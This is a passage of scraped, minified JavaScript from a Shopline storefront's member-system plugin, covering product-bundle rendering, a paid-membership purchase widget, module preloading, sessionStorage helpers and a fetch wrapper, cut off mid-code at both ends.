+".css","useBuy-chunk-3d13f579.js","useCart-chunk-6a61875c.js","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","close-chunk-abdc064a.js","assets/close.6ac691ea" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"])):xe(()=>Le(()=>import("./index-chunk-8a4684b4.js"),["index-chunk-8a4684b4.js","assets/index.53c2fb3b" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-cad1807f.js","useCssVars-chunk-c9de277a.js","assets/useCssVars.67fbc1ac" + (document.dir === 'rtl' ?'-rtl':'') +".css","hdReport-chunk-f74f273d.js","assets/hdReport.da01be35" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-7e33fcee.js","assets/index.7072585d" + (document.dir === 'rtl' ?'-rtl':'') +".css","useBuy-chunk-3d13f579.js","useSpuInstance-chunk-9e26ad6f.js","assets/useSpuInstance.4db82bb3" + (document.dir === 'rtl' ?'-rtl':'') +".css","template-chunk-c2487549.js","isSymbol-chunk-448d905a.js","index-chunk-04dc4c5c.js"]))},[E,T]);let R=(g=e!=null&&e.addonsFollowGlobalConfig?(A=(j=e==null?void 0:e.addonsProductStyle)==null?void 0:j.detailEmbedded)==null?void 0:A.showPosition:(F=e==null?void 0:e.addonsResponse)==null?void 0:F.showPosition)!=null?g:ve.SINGLE;return dr()&&R===ve.TOGETHER&&(R=ve.SINGLE),P(ge,{children:[p?he(P(h,{dataSource:t,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),o):null,u?he(P(h,{dataSource:a,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r}),l):null,(n==null?void 0:n.length)&&(s==null?void 0:s.length)?s==null?void 0:s.map(b=>he(P(h,{dataSource:n,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,bundledStyle:e==null?void 0:e.bundledStyle,spuSeq:r,block:!0}),b)):null,E?(_=Fn(T?ve.TOGETHER:R,T))==null?void 0:_.map(b=>he(P(C,{spuSeq:r,dataSource:e==null?void 0:e.addonsResponse,addonsFollowGlobalConfig:e==null?void 0:e.addonsFollowGlobalConfig,addonsProductStyle:e==null?void 0:e.addonsProductStyle}),b)):null,w?P(ht,{delay:1e3,children:(O=Gn(e.bundledPopup.popupId))==null?void 0:O.map(b=>he(P(y,{dataSource:e.bundledPopup,advancedConfig:e==null?void 0:e.bundledAdvancedConfig,spuSeq:r}),b))}):null,P(ht,{delay:1e3,children:P(ka,{})}),(i==null?void 0:i.cssCode)&&(p||u||(n==null?void 0:n.length)&&(s==null?void 0:s.length))?P("style",{"data-bundled-style":!0,children:(M=i==null?void 0:i.cssCode)==null?void 0:M.replace(new RegExp("(?<=(,|^|(\\}[\\s\\n]*)))(?!([{}\\n]|\\s*$))","g"),".bundle-products.sales-bundle-manual ")}):null]})},Ea=({options:r})=>(Sn(),P(ht,{children:P(Ta,{...r})})),Ca=bn("bundle",Ea,sn),Na=Object.freeze(Object.defineProperty({__proto__:null,default:Ca},Symbol.toStringTag,{value:"Module"}));export{Na as b,Un as c,Ra as o,ja as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-chunk-47583d1f.js
body_size: 3757
content:
import{ay as k,a0 as U,Y as pt,p as lt,F as f,T as st,az as ht,aR as gt,ag as W,n as Ct,w as mt,y as xt}from"./index-ded8c5db.js";import{t as i,Z as J,a5 as wt,o as r,x as yt,E as ft,y as ct,b1 as bt,af as at,b2 as Lt,T as _t,aY as St,ab as vt,P as Bt,b3 as K,b4 as At}from"./App-chunk-88cbdb79.js";import{P as Pt}from"./index-chunk-87dfd7d6.js";import{u as $t}from"./useLevel-chunk-a9e049f6.js";import{u as Tt,o as Et}from"./useBuyNow-chunk-bd973346.js";import{i as R}from"./isNil-chunk-db84ea4a.js";import{g as Rt}from"./productUrl-chunk-90c6630b.js";import"./usePoint-chunk-17c706b0.js";import"./index-chunk-d69b2ddd.js";import"./CloseIcon-chunk-03fee2af.js";import"./PaymentMethodCheckIcon-chunk-beefb4ab.js";import"./index-chunk-e458445c.js";import"./jquery-chunk-9f58a2dc.js";import"./index-chunk-b47c623d.js";import"./useCustomUrl-chunk-dd0bfc11.js";var tt,et;const Nt=i.div`
  background-color: ${t=>t.bgColor};
  padding: 16px;
  border-radius: ${(et=(tt=k)==null?void 0:tt.btn_border_radius)!=null?et:0}px;
  margin: 20px 0;
  align-self: flex-start;
  ${()=>U&&pt&&J`
      margin-left: 20px;
      margin-right: 20px;
    `}
  ${t=>t.isPreview&&"pointer-events: none;"}
  ${t=>t.isSeedPcAndNotArise&&J`
      order: -1;
      width: calc(100% - 400px);
      margin-top: 0;
      margin-right: 20px;
      margin-left: 0;
    `}
`,Ut=i.div`
  display: flex;
  flex-direction: column;
`,kt=i.div`
  display: flex;
  align-items: flex-start;
  gap: 12px;
  color: ${t=>t.fontColor};
`,Vt=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 16px;
  font-weight: 600;

  span {
    flex-shrink: 0;
    cursor: pointer;
  }
`,Q=i.div`
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
`,zt=i.span`
  padding: 0 8px;
  padding-right: 0;
  flex-shrink: 0;
  cursor: pointer;
`,qt=i.div`
  color: ${t=>t.fontColor};
  display: flex;
  gap: 12px;
  align-items: ${({isMobile:t})=>t?"flex-start":"flex-end"};
  flex-direction: ${({isMobile:t})=>t?"column":"row"};
`,Dt=i.div`
  display: flex;
  flex-direction: column;
  gap: 4px;
  margin-top: 16px;
  ${t=>t.isPopup&&`
    max-height: 60vh;
    overflow: auto;
  `}
`,Ht=i.div`
  display: flex;
  align-items: center;
  gap: 8px;
  line-height: 22px;
  word-break: break-word;
  font-size: 14px;
`,Ot=i.span`
  flex-shrink: 0;
`,X=i.div`
  width: ${({isMobile:t})=>t?"100%":"50%"};
  word-break: break-word;
  font-size: 14px;
`,jt=i.div`
  font-size: 12px;
  text-decoration: underline;
  cursor: pointer;
  margin-top: 8px;
  line-height: 22px;
`,Mt=i.div`
  display: flex;
  gap: 12px;
  margin-top: 16px;
  width: ${({isMobile:t,isPopup:c})=>t||c?"100%":"50%"};
`,dt=i.button`
  flex: 1;
  padding: 12px;
  border-radius: 4px;
  border: none;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
`;var rt,ot;const Ft=i(dt)`
  flex: 0 0 calc(50% - 6px);
  font-size: 14px;
  word-break: break-word;
  color: ${t=>t.buttonColor};
  background: ${t=>t.bgColor};
  border-radius: ${(ot=(rt=k)==null?void 0:rt.btn_border_radius)!=null?ot:0}px;
`;var nt,it;const Yt=i(dt)`
  font-size: 14px;
  background: transparent;
  flex: 0 0 calc(50% - 6px);
  word-break: break-word;
  border-radius: ${(it=(nt=k)==null?void 0:nt.btn_border_radius)!=null?it:0}px;
  color: ${t=>t.buttonColor};
  border: 1px solid
    ${t=>{if(!t.buttonColor)return"transparent";const c=wt(t.buttonColor);return`rgba(${c.r}, ${c.g}, ${c.b}, 0.2)`}};
`,Gt=i.div`
  padding: 24px;
  border-radius: 8px;
  max-width: 600px;
  background: ${t=>t.bgColor};
  color: ${t=>t.fontColor};

  ${({isMobile:t})=>!t&&"min-width: 400px;"}
`,Zt=i.div`
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 16px;
`,Wt=i.div`
  font-size: 18px;
  font-weight: 600;
  margin: 0;
`,Jt=i.button`
  background: none;
  border: none;
  padding: 4px;
  cursor: pointer;
  color: ${t=>t.color};
`,Kt=()=>r("svg",{width:"10",height:"11",viewBox:"0 0 10 11",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{d:"M3.44974 9.60051L7.5 5.55026L3.44974 1.5",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})}),Qt=()=>r("svg",{width:"13",height:"8",viewBox:"0 0 13 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:r("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.0243 1.22426L5.62429 7.62426C5.38997 7.85857 5.01007 7.85857 4.77576 7.62426L0.775757 3.62426L1.62428 2.77573L5.20002 6.35147L11.1758 0.375732L12.0243 1.22426Z",fill:"currentColor"})}),Xt=()=>r("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[r("path",{d:"M19.1998 4.7998L4.7998 19.1998",stroke:"currentColor","stroke-width":"1.5"}),r("path",{d:"M4.7998 4.8002L19.1998 19.2002",stroke:"currentColor","stroke-width":"1.5"})]}),N="custom",I="ALL",It=({skuInfo:t,spuInfo:c,levelInfo:n,onAddToCartSuccess:d,isSeedPcAndNotArise:b})=>{const{tr:x}=yt(),[a,A]=lt(!1),{formatUtil:v}=ft(),{sharedState:B}=ct(),{onAppShow:L,isMobile:_,isPreview:w}=bt(),{isMobile:P}=at(),y=_||P,{getBenefitName:l}=$t(),{payModal:$,handleBuyNow:V}=Tt(n,!0,t==null?void 0:t.skuId),{embeddedPaidMember:e,themeSetting:u}=B.customData,p=f(()=>{var o,C,T,E,H,O,j,M,F,Y,G,Z;return{font:((o=e==null?void 0:e.styleSetting)==null?void 0:o.fontColor)===N?(C=e==null?void 0:e.styleSetting)==null?void 0:C.customFontColor:(T=e==null?void 0:e.styleSetting)==null?void 0:T.fontColor,bg:((E=e==null?void 0:e.styleSetting)==null?void 0:E.bgColor)===N?(H=e==null?void 0:e.styleSetting)==null?void 0:H.customBgColor:u==null?void 0:u[(O=e==null?void 0:e.styleSetting)==null?void 0:O.bgColor],buyButton:((j=e==null?void 0:e.styleSetting)==null?void 0:j.buyButtonColor)===N?(M=e==null?void 0:e.styleSetting)==null?void 0:M.customBuyButtonColor:u==null?void 0:u[(F=e==null?void 0:e.styleSetting)==null?void 0:F.buyButtonColor],cartButton:((Y=e==null?void 0:e.styleSetting)==null?void 0:Y.addCartButtonColor)===N?(G=e==null?void 0:e.styleSetting)==null?void 0:G.customAddCartButtonColor:u==null?void 0:u[(Z=e==null?void 0:e.styleSetting)==null?void 0:Z.addCartButtonColor]}},[e,u]),h=o=>"privilegeName"in o?o.privilegeName:l(o),s=f(()=>{const o=[...(n==null?void 0:n.benefitAggResponses)||[],...(n==null?void 0:n.privilegesResponses)||[]];return{preview:o==null?void 0:o.slice(0,4),all:o,hasMore:(o==null?void 0:o.length)>4}},[n]),S=async()=>{let o=t==null?void 0:t.skuId;o===I&&(o=await Et({productId:c==null?void 0:c.productId,isUserCenter:!0,tr:x})),gt({items:[{id:o,quantity:1}]}).then(()=>{d==null||d()}).catch(C=>{_t.show({content:x("member.addToCart.fail.title")}),window.__sl_console__.error("addToCart error",C)})},g=f(()=>Lt(p.buyButton)==="light",[p.buyButton]),m=f(()=>{if(!c)return null;if((t==null?void 0:t.skuId)===I){const{productMinPrice:o,productMaxPrice:C}=c;return!R(o)&&!R(C)?o!==C?{isRange:!0,minPrice:o,maxPrice:C}:o:null}return(t==null?void 0:t.skuId)!=="ALL"&&((t==null?void 0:t.hasDelete)===!0||(t==null?void 0:t.hasShelves)===!1)||R(t==null?void 0:t.price)?null:t.price},[c,t==null?void 0:t.price,t==null?void 0:t.skuId]),z=()=>R(m)?null:typeof m=="object"&&(m==null?void 0:m.isRange)?r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m.minPrice)}}),r("span",{children:" - "}),r("span",{dangerouslySetInnerHTML:{__html:v(m.maxPrice)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}):r(Q,{children:[r("span",{dangerouslySetInnerHTML:{__html:v(m)}}),r("span",{children:[r("span",{children:"/"}),r("span",{children:x("member.paidMemberInfo.product.price.period")})]})]}),q=({benefits:o,isPopup:C})=>r(Dt,{isPopup:C,children:o==null?void 0:o.map((T,E)=>r(Ht,{children:[r(Ot,{children:r(Qt,{})}),r("span",{dangerouslySetInnerHTML:{__html:h(T)}})]},E))}),D=({isPopup:o})=>r(Mt,{isMobile:y,isPopup:o,children:[r(Ft,{bgColor:p.buyButton,buttonColor:g?"#2C2C2C":"#ffffff",onClick:V,children:e==null?void 0:e.buyButtonText}),r(Yt,{buttonColor:p.cartButton,onClick:S,children:e==null?void 0:e.addCartButtonText})]}),ut=st(async()=>{if((n==null?void 0:n.productId)&&(t==null?void 0:t.skuId))try{const{path:o}=await Rt(n.productId),C=o||`/products/${n.productId}`;window.location.href=ht(`${C}?skuId=${t.skuId}`);return}catch(o){window.__sl_console__.error("Failed to get product URL:",o)}L(!0)},[n==null?void 0:n.productId,t==null?void 0:t.skuId,L]);return r(Nt,{bgColor:p.bg,isPreview:w,isSeedPcAndNotArise:b,children:[r(Ut,{children:[r(kt,{fontColor:p.font,children:[r("img",{width:40,height:40,src:n==null?void 0:n.icon}),r("div",{children:[r(Vt,{children:[e==null?void 0:e.title,r(zt,{onClick:ut,children:r(Kt,{})})]}),r(z,{})]})]}),r(qt,{fontColor:p.font,isMobile:y,children:[(e==null?void 0:e.benefitDescType)==="custom"?r(X,{isMobile:y,dangerouslySetInnerHTML:{__html:e==null?void 0:e.customBenefitContent}}):r(X,{isMobile:y,children:[r(q,{benefits:s.preview}),s.hasMore&&r(jt,{onClick:()=>A(!0),children:x("common.btn.viewAll")})]}),r(D,{})]})]}),$,r(Pt,{visible:a,duration:350,classNames:"member-modal-fade",maskOpacity:.6,placement:P?"bottom":"center",contentStyle:{background:p.bg},children:r(Gt,{fontColor:p.font,isMobile:y,children:[r(Zt,{children:[r(Wt,{children:e==null?void 0:e.title}),r(Jt,{color:p.font,onClick:()=>A(!1),children:r(Xt,{})})]}),r(z,{}),r(q,{benefits:s.all,isPopup:!0}),r(D,{isPopup:!0})]})})]})},te="empty_level_code",ee="ALL",xe=({isPreview:t,pageAlias:c})=>{var u,p;const{sharedState:n}=ct(),d=St(),{isMobile:b}=at(),x=/Arise Pro/.test((u=window.Shopline)==null?void 0:u.themeName),a=(p=n==null?void 0:n.customData)==null?void 0:p.embeddedPaidMember,A=f(()=>(W&&!x||U)&&!b,[x,b]),v=(n==null?void 0:n.homeData)&&Object.keys(n.homeData).length>0,B=vt(),L=t?a==null?void 0:a.levelCode:B==null?void 0:B.levelCode,{data:_}=Bt(At),[w,P]=lt([]),y=st(()=>{w!=null&&w.length?d.render({type:"forceUpdate",open:!1}):window.location.reload()},[w,d]);Ct(()=>{const h=s=>{s&&P(s.items||[])};return d==null||d.on(K.UPDATE_MAIN,h),()=>d==null?void 0:d.off(K.UPDATE_MAIN,h)},[d]);const l=f(()=>{var s;return(((s=_==null?void 0:_.data)==null?void 0:s.memberLevelConfigList)||[]).find(S=>S.levelCode===(a==null?void 0:a.levelCode))},[_,a==null?void 0:a.levelCode]),$=f(()=>{var S;if(!((S=l==null?void 0:l.levelSku)!=null&&S.length))return null;if(t)return l.levelSku[0];if(!l.memberLevelProductInfo||l.memberLevelProductInfo.hasDelete===!0||l.memberLevelProductInfo.hasShelves===!1)return null;const h=l.levelSku.find(g=>g.levelCode===ee);if(h)return h.skuId!=="ALL"&&!(h.hasDelete!==!0&&h.hasShelves!==!1)?null:h;if(!L){const g=l.levelSku.find(m=>m.levelCode===te);return g&&g.skuId!=="ALL"&&!(g.hasDelete!==!0&&g.hasShelves!==!1)?null:g}const s=l.levelSku.find(g=>g.levelCode===L);return s&&s.skuId!=="ALL"&&!(s.hasDelete!==!0&&s.hasShelves!==!1)?null:s},[l,L,t]);if(!(a!=null&&a.displayPages.includes(c))||!l||!$||!v||!t&&w.some(h=>l.levelSku.some(s=>s.skuId===h.skuId)))return null;const e=(()=>t?document.querySelector("#cart-extra-content-container"):c===xt.CART?W?b||x?document.querySelector("cart-items"):document.querySelector("#main-cart-footer"):U?b?document.querySelector(".main-cart-items__container"):document.querySelector(".main-cart-footer__infos"):document.querySelector("#main-trade-cart-sku-list"):null)();return e?mt(r(It,{isSeedPcAndNotArise:A,skuInfo:$,spuInfo:l==null?void 0:l.memberLevelProductInfo,levelInfo:l,onAddToCartSuccess:y}),e):null};export{ee as ALL_LEVEL_SAME_PRICE,te as EMPTY_LEVEL_CODE,xe as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/index-ded8c5db.js
body_size: 30036
content:
function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBenefit="embeddedBenefit",e.EmbeddedMemberPriceForm="embeddedMemberPriceForm",e.EmbeddedPaidMember="embeddedPaidMember",e.NotLoginMixLevel="notLoginMixLevel",e.LoginMixLevel="loginMixLevel",e))(H||{}),di=(e=>(e.ICON_TEXT="iconAndText",e.ICON="onlyIcon",e.TEXT="onlyText",e))(di||{}),_i=(e=>(e.WEBSITE="WEBSITE",e.MOBILE="MOBILE",e))(_i||{}),fi=(e=>(e.BOTTOM_LEFT="bottomLeft",e.BOTTOM_RIGHT="bottomRight",e))(fi||{}),hi=(e=>(e[e.PC_SIDE=24]="PC_SIDE",e[e.PC_BOTTOM=160]="PC_BOTTOM",e[e.MOBILE_SIDE=12]="MOBILE_SIDE",e[e.MOBILE_BOTTOM=124]="MOBILE_BOTTOM",e))(hi||{}),pi=(e=>(e.AROUND="around",e.RADIUS="radius",e))(pi||{}),vi=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.LEVEL="Vip",e.Referrals="Referrals",e.Nudge="Nudge",e.PointEarn="PointEarn",e.PointRedeem="PointRedeem",e))(vi||{}),bi=(e=>(e.PUSH_CREATE_ACCOUNT="PUSH_CREATE_ACCOUNT",e.PUSH_POINT_EXCHANGE="PUSH_POINT_EXCHANGE",e.PUSH_REWARD_USE="PUSH_REWARD_USE",e.PUSH_SHARE_INVITE="PUSH_SHARE_INVITE",e))(bi||{});const lc={PUSH_CREATE_ACCOUNT:H.CreateAccount,PUSH_POINT_EXCHANGE:H.RedeemPoint,PUSH_REWARD_USE:H.UseReward,PUSH_SHARE_INVITE:H.Referral},ac={[H.CreateAccount]:"PUSH_CREATE_ACCOUNT",[H.RedeemPoint]:"PUSH_POINT_EXCHANGE",[H.UseReward]:"PUSH_REWARD_USE",[H.Referral]:"PUSH_SHARE_INVITE"};var mi=(e=>(e.EVERY_TIME="EVERY_TIME",e.ONLY_ONE="ONLY_ONE",e.ONE_DAY="ONE_DAY",e.ONE_WEEK="ONE_WEEK",e))(mi||{}),gi=(e=>(e.PUSH_NOW="PUSH_NOW",e.WHEN_SOME_TIME="WHEN_SOME_TIME",e.WHEN_SCROLL="WHEN_SCROLL",e))(gi||{}),Q=(e=>(e.PUSH_NOW="PUSH_NOW",e.DELAY_5_S="DELAY_5_S",e.DELAY_10_S="DELAY_10_S",e.DELAY_30_S="DELAY_30_S",e.ROLL_25="ROLL_25",e.ROLL_50="ROLL_50",e.ROLL_75="ROLL_75",e))(Q||{});H.CreateAccount,H.RedeemPoint,H.UseReward,H.Referral;const cc="nudge",uc="nudge",yi="nudgeReferral",sc={[Q.ROLL_25]:25,[Q.ROLL_50]:50,[Q.ROLL_75]:75},dc={[Q.PUSH_NOW]:0,[Q.DELAY_5_S]:5e3,[Q.DELAY_10_S]:1e4,[Q.DELAY_30_S]:3e4};function _e(e){return _e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_e(e)}function wi(e,t){if(_e(e)!=="object"||e===null)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var o=n.call(e,t||"default");if(_e(o)!=="object")return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function dr(e){var t=wi(e,"string");return _e(t)==="symbol"?t:String(t)}function X(e,t,n){return t=dr(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function bo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function J(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bo(Object(n),!0).forEach(function(o){X(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}function _r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function mo(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,dr(o.key),o)}}function fr(e,t,n){return t&&mo(e.prototype,t),n&&mo(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function ki(e,t){if(e==null)return{};var n={},o=Object.keys(e),r,i;for(i=0;i<o.length;i++)r=o[i],!(t.indexOf(r)>=0)&&(n[r]=e[r]);return n}function Ci(e,t){if(e==null)return{};var n=ki(e,t),o,r;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)o=i[r],!(t.indexOf(o)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,o)||(n[o]=e[o]))}return n}var Si=["baseURL"],go=function(){function e(){_r(this,e),X(this,"_callbacks",void 0),X(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return fr(e,[{key:"use",value:function(n,o){typeof n=="function"&&this._callbacks.push(n),typeof o=="function"&&this._errorCallbacks.push(o)}}]),e}();function xi(e){if(e&&_e(e)==="object"){var t=[];return Object.keys(e).forEach(function(n){t.push("".concat(n,"=").concat(encodeURIComponent(e[n])))}),t.join("&")}return e}var Ri=function(t,n){var o=t.indexOf("?")>=0?"&":"?";return n?"".concat(t).concat(o).concat(xi(n)):t},Oi=function(){function e(t){var n=this;_r(this,e),X(this,"_interceptorRequest",void 0),X(this,"_interceptorResponse",void 0),X(this,"_baseOptions",void 0),X(this,"_baseURL",void 0),X(this,"_getUrl",function(l){return"".concat(n._baseURL||"").concat(l)}),this._interceptorRequest=new go,this._interceptorResponse=new go;var o=t||{},r=o.baseURL,i=Ci(o,Si);this._baseURL=r||"",this._baseOptions=i}return fr(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(n){var o,r,i,l,c,s=this,_=null,u=null,g=(o=(r=n==null?void 0:n.timeout)!==null&&r!==void 0?r:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&o!==void 0?o:0,p=g>0;p&&(_=new AbortController,u=setTimeout(function(){return _.abort()},g));var h=J(J(J({},this._baseOptions),n),{},{headers:J({"content-type":"application/json"},n.headers),body:JSON.stringify((n==null?void 0:n.data)||n.body),credentials:"include",signal:p?_.signal:void 0});(l=this._interceptorRequest._callbacks)===null||l===void 0||l.forEach(function(y){h=y(h)});var m=(c=h)===null||c===void 0?void 